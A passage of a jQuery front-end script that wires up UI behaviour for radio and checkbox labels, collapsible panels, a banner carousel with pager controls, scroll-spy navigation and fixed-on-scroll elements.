	$('.radio label').each(function(){
		var e=$(this);
		e.click(function(){
			e.closest('.radio').find("label").removeClass("active");
			e.addClass("active");
		});
	});
	$('.checkbox label').each(function(){
		var e=$(this);
		e.click(function(){
			if(e.find('input').is(':checked')){
				e.addClass("active");
			}else{
				e.removeClass("active");
			};
		});
	});
	$('.collapse .panel-head').each(function(){
		var e=$(this);
		e.click(function(){
			e.closest('.collapse').find(".panel").removeClass("active");
			e.closest('.panel').addClass("active");
		});
	});
	$('.icon-navicon').each(function(){
		var e=$(this);
		var target=e.attr("data-target");
		e.click(function(){
			$(target).toggleClass("nav-navicon");
		});
	});
	$('.banner').each(function(){
		var e=$(this);
		var pointer=e.attr("data-pointer");
		var interval=e.attr("data-interval");
		var style=e.attr("data-style");
		var items=e.attr("data-item");
		var items_s=e.attr("data-small");
		var items_m=e.attr("data-middle");
		var items_b=e.attr("data-big");
		var num=e.find(".carousel .item").length;
		var win=$(window).width();
		var i=1;

		if(interval==null){interval=5};
		if(items==null || items<1){items=1};
		if(items_s!=null && win>760){items=items_s};
		if(items_m!=null && win>1000){items=items_m};
		if(items_b!=null && win>1200){items=items_b};

		var itemWidth=Math.ceil(e.outerWidth()/items);
		var page=Math.ceil(num/items);
		e.find(".carousel .item").css("width",itemWidth+ "px");
		e.find(".carousel").css("width",itemWidth*num + "px");
		
		var carousel=function(){
			i++;
			if(i>page){i=1;}
			$showbanner(e,i,items,num);
		};
		var play=setInterval(carousel,interval*600);
		
		e.mouseover(function(){clearInterval(play);});
		e.mouseout(function(){play=setInterval(carousel,interval*600);});
		
		if(pointer!=0 && page>1){
			var point='<ul class="pointer"><li value="1" class="active"></li>';
			for (var j=1;j<page;j++){
				point=point+' <li value="'+(j+1)+'"></li>';
			};
			point=point+'</ul>';
			var pager=$(point);
			if(style!=null){pager.addClass(style);};
			e.append(pager);
			pager.css("left",e.outerWidth()*0.5 - pager.outerWidth()*0.5+"px");
			pager.find("li").click(function(){
				$showbanner(e,$(this).val(),items,num);
			});
			var lefter=$('<div class="pager-prev icon-angle-left"></div>');
			var righter=$('<div class="pager-next icon-angle-right"></div>');
			if(style!=null){lefter.addClass(style);righter.addClass(style);};
			e.append(lefter);
			e.append(righter);
			
			lefter.click(function(){
				i--;
				if(i<1){i=page;}
				$showbanner(e,i,items,num);
			});
			righter.click(function(){
				i++;
				if(i>page){i=1;}
				$showbanner(e,i,items,num);
			});
		};
	});	
	$showbanner=function(e,i,items,num){
		var after=0,leftx=0;
		leftx = - Math.ceil(e.outerWidth()/items)*(items)*(i-1);
		if(i*items > num){after=i*items-num;leftx= - Math.ceil(e.outerWidth()/items)*(num-items);};
		e.find(".carousel").stop(true, true).animate({"left":leftx+"px"},800);
		e.find(".pointer li").removeClass("active");
		e.find(".pointer li").eq(i-1).addClass("active");
	};
	$(".spy a").each(function(){
		var e=$(this);
		var t=e.closest(".spy");
		var target=t.attr("data-target");
		var top=t.attr("data-offset-spy");
		var thistarget="";
		var thistop="";
		if(top==null){top=0;};
		if(target==null){thistarget=$(window);}else{thistarget=$(target);};
		
		thistarget.bind("scroll",function(){
			if(target==null){
				thistop=$(e.attr("href")).offset().top - $(window).scrollTop() - parseInt(top);	
			}else{
				thistop=$(e.attr("href")).offset().top - thistarget.offset().top - parseInt(top);
			};
	
			if(thistop<0){
				t.find('li').removeClass("active");
				e.parents('li').addClass("active");
			};

		});
	});
	$(".fixed").each(function(){
		var e=$(this);
		var style=e.attr("data-style");
		var top=e.attr("data-offset-fixed");
		if(top==null){top=e.offset().top;}else{top=e.offset().top - parseInt(top);};
		if(style==null){style="fixed-top";};
		
		$(window).bind("scroll",function(){
			var thistop=top - $(window).scrollTop();
			if(style=="fixed-top" && thistop<0){
				e.addClass("fixed-top");
			}else{
				e.removeClass("fixed-top");
			};
			
			var thisbottom=top - $(window).scrollTop()-$(window).height();
			if(style=="fixed-bottom" && thisbottom>0){
				e.addClass("fixed-bottom");
			}else{
				e.removeClass("fixed-bottom");
			};
		});

	});

})